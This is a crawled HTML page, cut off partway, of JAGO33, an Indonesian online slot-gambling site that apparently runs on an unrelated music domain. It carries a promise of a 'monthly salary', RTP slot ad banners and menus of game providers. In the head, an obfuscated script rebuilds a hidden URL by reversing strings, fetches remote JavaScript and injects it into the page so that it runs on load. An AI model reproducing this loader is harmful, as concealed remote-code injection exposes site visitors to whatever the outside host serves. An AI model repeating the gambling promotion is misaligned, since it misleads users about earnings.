

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nasiralimusicals.com/
body_size: 33483
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru</title>
<meta name="description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya." />
<meta name="keywords" content="jago33" />
<meta name="twitter:title" content="JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru">
<meta name="twitter:description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya.">
<meta property="og:title" content="JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru">
<meta property="og:description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="JAGO33">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065841000000c597e02a35LABAAAE__321x270.PNG">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6400e902938c5_ereweqw.png" type="image/gif">

<meta property="og:site_name" content="JAGO33">
<meta name="twitter:site" content="JAGO33">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065841000000c597e02a35LABAAAE__321x270.PNG">
<meta property="og:image:alt" content="JAGO33">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.nasiralimusicals.com/">
<link rel="canonical" href="https://www.nasiralimusicals.com/" />


<script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "Organization",
          "name": "JAGO33",
          "alternateName": "JAGO33 Slot",
          "url": "https://www.21sttactical.com",
          "logo": "https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo%20JAGO33%20s%20s.png",
          "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+6287893543865",
            "contactType": "customer service",
            "contactOption": "TollFree",
            "areaServed": "ID",
            "availableLanguage": ["en","Indonesian"]
          },
          "sameAs": [
            "https://facebook.com/Jago33.Official",
            "https://twitter.com/Jago334",
            "https://www.instagram.com/admin_jago33",
            "https://jago33.com"
          ]
        }
 </script> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BY55X7N78G"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "G-BY55X7N78G");
    </script>
<link rel="alternate" href="https://www.jago33.it.com" hreflang="id-ID" />
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="publisher" content="Jago33">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=jago33" />
<meta name="page google.co.id" content="https://www.google.co.id/search?q=jago33" />
<meta name="ahrefs-site-verification" content="d098ca8beab2c4737b9039e7a30229f55102260e5d4acca0d5f81e9249994ea3">
<meta name="google-site-verification" content="pS85T96pJt8xIPDS8WpR-1qHID4h1eSjVIHealN3I5w" />
<meta name="google-site-verification" content="rErqlSx1cOIl5MhPgXzwQgmKAMYmWCr3mBlYmL_itCA" />
<meta name="google-site-verification" content="26hDOivITCFs2o9hPkOcVmgQXm3RPsGl-q29HD_KCtk" />
<meta name="google-site-verification" content="emCVRSAQSkC26Kjfghae_ZGupLy0NOsYtQ5k5esYUBw" />

<!-- RTP -->
<div
  align="center1"
  id="foot_banner2"
  style="
    z-index: 9999;
    width: 140px;
    margin: 0 auto;
    overflow: hidden;
    display: scroll;
    position: fixed;
    bottom: 180px;
    left: 0;
  "
>
  <a
    id="rtp2"
    onclick="document.getElementById('foot_banner2').style.display = 'none';"
    style="cursor: pointer; float: right"
  >
    <button
      style="
        z-index: 999920;
        position: absolute;
        float: right;
        top: 0px;
        right: 0px;
        width: 25px;
        cursor: pointer;
        height: 25px;
        background-repeat: no-repeat;
        background-size: cover;
        background-color: red;
      "
      id="rtp2"
      alt="close"
      title="Close Ads"
    >
      X
    </button></a
  >
  <p>
    <a
      title="RTP SLOT TERBARU"
      href="https://rtpjago1-aman-33.mitsubishi-serang.id"
      target="_blank"
      ><img
        src="https://i.imgur.com/7x2Oxu8.gif" 
        alt="RTP SLOT POLA GACOR JAGO33"
        width="140"
        height="140"
    /></a>
  </p>
</div>
<!-- RTP --> 



<script type="text/javascript">
        var uuidautodepo = 'b32bc79c-407d-4b47-a320-5a7ddfa91da8';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





  <link rel="alternate" href="https://www.nasiralimusicals.com" hreflang="id-ID" />
<meta name="language" content="ID">
<meta name="rating" content="general">
<meta name="copyright" content="JAGO33">
<meta name="author" content="JAGO33">
<meta name="publisher" content="JAGO33">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID"/>
<meta name="tgn.nation" content="Indonesia">
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="rating" content="general">
<meta name="robots" content="index, follow">
<meta name="google-site-verification" content="R1nh0UlHuQfxQtCbjsIOihVOrjc6P2QtS_RpJlfs3bU" />


<link rel="amphtml" href="https://www.1pgxyz123456789012312456789.com">
 
<meta charset="utf-8">

<meta name="csrf-token" content="cGtMVkL5pgSGrMRSV3tn9fHWiq7gW3xPik8qdE3m">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

      <link rel="preload" href="https://www.nasiralimusicals.com/fonts/ugsports/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.nasiralimusicals.com/fonts/ugsports/icomoon/style.min.css?v=18.6" media="print" onload="this.media='all'"> 
    
<link rel="stylesheet" href="https://www.nasiralimusicals.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.nasiralimusicals.com/css/ugsports/theme-15/app-desktop.css?id=520d4d7e3cfa0494d3a10ef450d32d3a">
  

   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.nasiralimusicals.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="JAGO33"
            src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://m.facebook.com/Jago33.Official/" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://https://x.com/Jago33_Infos" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://m.instagram.com/jago33_official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.nasiralimusicals.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.nasiralimusicals.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.nasiralimusicals.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.nasiralimusicals.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.nasiralimusicals.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.nasiralimusicals.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.nasiralimusicals.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.nasiralimusicals.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
